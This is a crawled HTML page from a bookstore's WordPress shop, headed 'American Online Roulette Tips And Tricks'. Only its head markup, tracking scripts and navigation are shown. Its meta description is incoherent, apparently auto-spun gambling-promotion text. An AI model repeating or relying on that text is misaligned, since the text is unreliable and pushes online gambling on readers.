

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.booksdealer.com/2022/10/14/united-states-virtual-casino-roulette-tips-gambling/
body_size: 25147
content:
<!DOCTYPE html>
<html lang="en-US" class="loading-site no-js">
<head>
	<meta charset="UTF-8" /><link data-optimized="2" rel="stylesheet" href="https://www.booksdealer.com/wp-content/litespeed/css/faeafdcfdec8d8bbe53f2da9f31199cf.css?ver=f80e1" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.booksdealer.com/xmlrpc.php" />

					<script>document.documentElement.className=document.documentElement.className+' yes-js js_active js'</script>
				<script>(function(html){html.className=html.className.replace(/\bno-js\b/,'js')})(document.documentElement)</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = 1;
	const gtm4wp_currency = 'USD';
	const gtm4wp_product_per_impression = false;
	const gtm4wp_clear_ecommerce = false;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta name="viewport" content="width=device-width, initial-scale=1" />
	<!-- This site is optimized with the Yoast SEO Premium plugin v22.6 (Yoast SEO v23.5) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>American Online Roulette Tips And Tricks - Books Dealer</title>
	<link rel="canonical" href="https://www.booksdealer.com/2022/10/14/united-states-virtual-casino-roulette-tips-gambling/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="American Online Roulette Tips And Tricks" />
	<meta property="og:description" content="Online Roulette Tips Usa The casino section comes with its own set of welcome bonuses and ongoing bonus offers, coffee breaks. Tricks to win american roulette all your personal information is encrypted by a 128-bit encryption to ensure both security and privacy, travel times. However, and free times with the Magic Red Casino Mobile platform. [...]" />
	<meta property="og:url" content="https://www.booksdealer.com/2022/10/14/united-states-virtual-casino-roulette-tips-gambling/" />
	<meta property="og:site_name" content="Books Dealer" />
	<meta property="article:published_time" content="2022-10-14T07:30:24+00:00" />
	<meta property="article:modified_time" content="-0001-11-30T00:00:00+00:00" />
	<meta property="og:image" content="https://www.booksdealer.com/wp-content/uploads/2018/10/Webp.net-resizeimage-11-e1539964122629.png" />
	<meta property="og:image:width" content="283" />
	<meta property="og:image:height" content="106" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="8 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.booksdealer.com/2022/10/14/united-states-virtual-casino-roulette-tips-gambling/#article","isPartOf":{"@id":"https://www.booksdealer.com/2022/10/14/united-states-virtual-casino-roulette-tips-gambling/"},"author":{"name":"","@id":""},"headline":"American Online Roulette Tips And Tricks","datePublished":"2022-10-14T07:30:24+00:00","dateModified":"-0001-11-30T00:00:00+00:00","mainEntityOfPage":{"@id":"https://www.booksdealer.com/2022/10/14/united-states-virtual-casino-roulette-tips-gambling/"},"wordCount":1588,"publisher":{"@id":"https://www.booksdealer.com/#organization"},"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.booksdealer.com/2022/10/14/united-states-virtual-casino-roulette-tips-gambling/","url":"https://www.booksdealer.com/2022/10/14/united-states-virtual-casino-roulette-tips-gambling/","name":"American Online Roulette Tips And Tricks - Books Dealer","isPartOf":{"@id":"https://www.booksdealer.com/#website"},"datePublished":"2022-10-14T07:30:24+00:00","dateModified":"-0001-11-30T00:00:00+00:00","breadcrumb":{"@id":"https://www.booksdealer.com/2022/10/14/united-states-virtual-casino-roulette-tips-gambling/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.booksdealer.com/2022/10/14/united-states-virtual-casino-roulette-tips-gambling/"]}]},{"@type":"BreadcrumbList","@id":"https://www.booksdealer.com/2022/10/14/united-states-virtual-casino-roulette-tips-gambling/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.booksdealer.com/"},{"@type":"ListItem","position":2,"name":"American Online Roulette Tips And Tricks"}]},{"@type":"WebSite","@id":"https://www.booksdealer.com/#website","url":"https://www.booksdealer.com/","name":"Books Dealer","description":"Books Dealer","publisher":{"@id":"https://www.booksdealer.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.booksdealer.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.booksdealer.com/#organization","name":"Booksdealer.com","url":"https://www.booksdealer.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.booksdealer.com/#/schema/logo/image/","url":"https://www.booksdealer.com/wp-content/uploads/2018/10/Webp.net-resizeimage-11-e1539964122629.png","contentUrl":"https://www.booksdealer.com/wp-content/uploads/2018/10/Webp.net-resizeimage-11-e1539964122629.png","width":283,"height":106,"caption":"Booksdealer.com"},"image":{"@id":"https://www.booksdealer.com/#/schema/logo/image/"}},{"@type":"Person","@id":"","url":"https://www.booksdealer.com/author/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='prefetch' href='https://www.booksdealer.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=8e60d746741250b4dd4e' />
<link rel='prefetch' href='https://www.booksdealer.com/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.19.6' />
<link rel='prefetch' href='https://www.booksdealer.com/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.19.6' />
<link rel='prefetch' href='https://www.booksdealer.com/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.19.6' />
<link rel='prefetch' href='https://www.booksdealer.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=dd6035ce106022a74757' />
<link rel="alternate" type="application/rss+xml" title="Books Dealer &raquo; Feed" href="https://www.booksdealer.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Books Dealer &raquo; Comments Feed" href="https://www.booksdealer.com/comments/feed/" />
<script data-optimized="1" type="text/javascript">window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.booksdealer.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings)</script>











<script data-optimized="1" type="text/javascript">window._nslDOMReady=function(callback){if(document.readyState==="complete"||document.readyState==="interactive"){callback()}else{document.addEventListener("DOMContentLoaded",callback)}}</script><script type="text/javascript" src="https://www.booksdealer.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.booksdealer.com/wp-content/litespeed/js/e900dac7fc6321f6a07f2ec9c792dfe1.js?ver=dd369" id="jquery-migrate-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.booksdealer.com/wp-content/litespeed/js/0894f243006f84dc00bdeafad4ae9612.js?ver=0c3e5" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script data-optimized="1" type="text/javascript" id="wc-add-to-cart-js-extra">var wc_add_to_cart_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.booksdealer.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"}</script>
<script data-optimized="1" type="text/javascript" src="https://www.booksdealer.com/wp-content/litespeed/js/d8a5760d2d1e905498518f288cb48d69.js?ver=731e7" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script data-optimized="1" type="text/javascript" src="https://www.booksdealer.com/wp-content/litespeed/js/e96b3dfde53fc5225127bf548e3f161a.js?ver=97d97" id="js-cookie-js" data-wp-strategy="defer"></script>
<script data-optimized="1" type="text/javascript" id="__ytprefs__-js-extra">var _EPYT_={"ajaxurl":"https:\/\/www.booksdealer.com\/wp-admin\/admin-ajax.php","security":"d075792ba1","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/www.booksdealer.com\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/www.booksdealer.com\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs_widget__\"]","epdovol":"1","version":"14.2.1.2","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":"","vi_active":"","vi_js_posttypes":[]}</script>
<script data-optimized="1" type="text/javascript" src="https://www.booksdealer.com/wp-content/litespeed/js/95254383336bca9c36417d39f9cf5170.js?ver=f88be" id="__ytprefs__-js"></script>
<link rel="https://api.w.org/" href="https://www.booksdealer.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.booksdealer.com/wp-json/wp/v2/posts/2387" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.booksdealer.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<meta name="generator" content="WooCommerce 9.3.5" />
<link rel='shortlink' href='https://www.booksdealer.com/?p=2387' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.booksdealer.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.booksdealer.com%2F2022%2F10%2F14%2Funited-states-virtual-casino-roulette-tips-gambling%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.booksdealer.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.booksdealer.com%2F2022%2F10%2F14%2Funited-states-virtual-casino-roulette-tips-gambling%2F&#038;format=xml" />
<!-- Bing Ads -->
<meta name="google-site-verification" content="Ws5OtkiqyZQGCvVFbIpgny-_SKloBgEh3JNwyv9XoD0" />
<script>(function(w,d,t,r,u){var f,n,i;w[u]=w[u]||[],f=function(){var o={ti:"25021074"};o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")},n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function(){var s=this.readyState;s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)},i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)})(window,document,"script","//bat.bing.com/bat.js","uetq")</script>
<!-- Testing -->

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1005313772620000" crossorigin="anonymous"></script>
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pageTitle":"American Online Roulette Tips And Tricks - Books Dealer","pagePostType":"post","pagePostType2":"single-post","pagePostDate":"October 14, 2022","pagePostDateYear":2022,"pagePostDateMonth":10,"pagePostDateDay":14,"pagePostDateDayName":"Friday","pagePostDateHour":7,"pagePostDateMinute":30,"pagePostDateIso":"2022-10-14T07:30:24+08:00","pagePostDateUnix":1665732624,"customerTotalOrders":0,"customerTotalOrderValue":0,"customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingState":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingEmailHash":"","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingState":"","customerShippingPostcode":"","customerShippingCountry":""};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5VJMGVN');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
</head>

<body class="post-template-default single single-post postid-2387 single-format-standard theme-flatsome woocommerce-no-js lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5VJMGVN" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
              <li class="html custom html_topbar_left"><strong class="uppercase">A global ecommerce store that you trusted</strong></li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
              <li id="menu-item-353" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-353 menu-item-design-default"><a href="https://www.booksdealer.com" class="nav-top-link">Home</a></li>
<li id="menu-item-443" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-443 menu-item-design-default"><a href="https://www.booksdealer.com/category/weight-loss-2/" class="nav-top-link">weight loss</a></li>
<li id="menu-item-355" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-355 menu-item-design-default"><a href="https://www.booksdealer.com/about-us/" class="nav-top-link">About Us</a></li>
<li id="menu-item-254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-254 menu-item-design-default"><a href="https://www.booksdealer.com/contact/" class="nav-top-link">Contact</a></li>
<li id="menu-item-356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-356 menu-item-design-default"><a href="https://www.booksdealer.com/refunds/" class="nav-top-link">Refunds</a></li>
<li id="menu-item-354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-354 menu-item-design-default"><a href="https://www.booksdealer.com/faqs/" class="nav-top-link">FAQs</a></li>
<li class="header-newsletter-item has-icon">

<a href="#header-newsletter-signup" class="tooltip is-small"
  title="Sign up for Newsletter">

      <i class="icon-envelop"></i>
  
      <span class="header-newsletter-title hide-for-medium">
      Newsletter    </span>
  </a>
	<div id="header-newsletter-signup"
	     class="lightbox-by-id lightbox-content mfp-hide lightbox-white "
	     style="max-width:700px ;padding:0px">
		
  <div class="banner has-hover" id="banner-1811391640">
          <div class="banner-inner fill">
        <div class="banner-bg fill" >
            <img src="https://www.booksdealer.com/wp-content/themes/flatsome/assets/img/missing.jpg" class="bg" alt="" />                        <div class="overlay"></div>            
	<div class="is-border is-dashed"
		style="border-color:rgba(255,255,255,.3);border-width:2px 2px 2px 2px;margin:10px;">
	</div>
                    </div>
		
        <div class="banner-layers container">
            <div class="fill banner-link"></div>               <div id="text-box-1303837482" class="text-box banner-layer x10 md-x10 lg-x10 y50 md-y50 lg-y50 res-text">
                     <div data-animate="fadeInUp">           <div class="text-box-content text dark">
              
              <div class="text-inner text-left">
                  <h3 class="uppercase">Sign up for Newsletter</h3><p class="lead">Signup for our newsletter to get notified about sales and new products. Add any text here or remove it.</p>
<div class="wpcf7 no-js" id="wpcf7-f12-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/2022/10/14/united-states-virtual-casino-roulette-tips-gambling/#wpcf7-f12-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="12" />
<input type="hidden" name="_wpcf7_version" value="5.9.8" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f12-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<div class="form-flat">
	<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Your Email (required)" value="" type="email" name="your-email" /></span>
	</p>
	<p><input class="wpcf7-form-control wpcf7-submit has-spinner button" type="submit" value="Sign Up" />
	</p>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
              </div>
           </div>
       </div>                     
<style>
#text-box-1303837482 {
  width: 60%;
}
#text-box-1303837482 .text-box-content {
  font-size: 100%;
}
@media (min-width:550px) {
  #text-box-1303837482 {
    width: 50%;
  }
}
</style>
    </div>
         </div>
      </div>

            
<style>
#banner-1811391640 {
  padding-top: 500px;
}
#banner-1811391640 .overlay {
  background-color: rgba(0,0,0,.4);
}
</style>
  </div>

	</div>
	
	</li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="http://url" target="_blank" data-label="Facebook" class="icon plain facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="http://url" target="_blank" data-label="Instagram" class="icon plain instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram" rel="noopener nofollow" ><i class="icon-instagram" ></i></a><a href="http://url" data-label="Twitter" target="_blank" class="icon plain twitter tooltip" title="Follow on Twitter" aria-label="Follow on Twitter" rel="noopener nofollow" ><i class="icon-twitter" ></i></a><a href="/cdn-cgi/l/email-protection#473e28323507222a262e2b" data-label="E-mail" target="_blank" class="icon plain email tooltip" title="Send us an email" aria-label="Send us an email" rel="nofollow noopener"><i class="icon-envelop" ></i></a></div></li>
          </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided">
              <li class="html custom html_topbar_left"><strong class="uppercase">A global ecommerce store that you trusted</strong></li>          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://www.booksdealer.com/" title="Books Dealer - Books Dealer" rel="home">
		<img width="283" height="106" src="https://www.booksdealer.com/wp-content/uploads/2018/10/Webp.net-resizeimage-11-e1539964122629.png" class="header_logo header-logo" alt="Books Dealer"/><img  width="283" height="106" src="https://www.booksdealer.com/wp-content/uploads/2018/10/Webp.net-resizeimage-11-e1539964122629.png" class="header-logo-dark" alt="Books Dealer"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">

		  <i class="icon-menu" ></i>
		  		</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children">
		<a href="#" aria-label="Search" class="is-small"><i class="icon-search" ></i></a>
		<ul class="nav-dropdown nav-dropdown-default">
	 	<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://www.booksdealer.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
	</ul>
</li>
<li id="menu-item-230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-230 menu-item-design-default"><a href="https://www.booksdealer.com/shop/" class="nav-top-link">Shop</a></li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              
<li class="account-item has-icon" >

	<a href="https://www.booksdealer.com/my-account/" class="nav-top-link nav-top-not-logged-in is-small" title="Login" data-open="#login-form-popup" >
					<span>
			Login			</span>
				</a>




</li>
<li class="header-divider"></li><li class="cart-item has-icon has-dropdown">

<a href="https://www.booksdealer.com/cart/" class="header-cart-link is-small" title="Cart" >

<span class="header-cart-title">
   Cart   /      <span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
  </span>

    <span class="cart-icon image-icon">
    <strong>0</strong>
  </span>
  </a>

 <ul class="nav-dropdown nav-dropdown-default">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">No products in the cart.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://www.booksdealer.com/shop/">
					Return to shop				</a>
			</p>
				</div>


      </div>
    </li>
     </ul>

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">


		<a href="https://www.booksdealer.com/cart/" class="header-cart-link is-small off-canvas-toggle nav-top-link" title="Cart" data-open="#cart-popup" data-class="off-canvas-cart" data-pos="right" >

    <span class="cart-icon image-icon">
    <strong>0</strong>
  </span>
  </a>


  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide">
  <div class="cart-popup-inner inner-padding cart-popup-inner--sticky">
      <div class="cart-popup-title text-center">
          <span class="heading-font uppercase">Cart</span>
          <div class="is-divider"></div>
      </div>
	  <div class="widget_shopping_cart">
		  <div class="widget_shopping_cart_content">
			  

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
